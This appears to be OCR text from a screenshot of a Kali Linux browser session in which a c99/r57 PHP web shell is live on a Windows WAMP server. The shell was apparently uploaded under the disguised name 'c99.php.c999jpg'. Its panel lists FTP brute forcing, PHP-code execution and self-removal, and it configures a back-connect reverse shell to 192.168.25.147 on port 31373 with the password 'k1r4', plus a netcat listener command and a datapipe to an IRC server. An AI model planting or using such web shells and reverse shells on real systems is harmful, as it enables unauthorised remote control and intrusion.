 Applications Places Iceweasel Sun 08:57 1
192.168.25.1 - r57c99.com.org - Iceweasel
192.168.25.1 - r57c99.co...
192.168.25.1/fileman/uploads/c99.php.c999jpg?act=tools&d=C%3A\wamp\www\fileman\Uploads\ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
!r57c99.com.Org r57c99.com .Biz was here!
Software: Apache/2.2.21 (Win32) PHP/5.3.10
uname -a: Windows
SYSTEM
Safe-mode: OFF (no secure)
C:\wamp\www\fileman\Uploads\ drwxrwxrwx
Free 3.42 GB of 40.03 GB (8.55%)
Detected drives
Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout
@kanishkashowto
Binding port:
Port 31373 Password k1r4 Using PERL Bind
Back connection:
HOST 192.168.25.147 Port 31373 Using PERL Connect
Click "Connect" only after open port for it. You should use NetCat©, run "nc -l -n -v -p 31373"!
Datapipe:
HOST irc.dalnet.ru:6667 Local port 8081 Using PERL Run
Note: sources will be downloaded from remote server.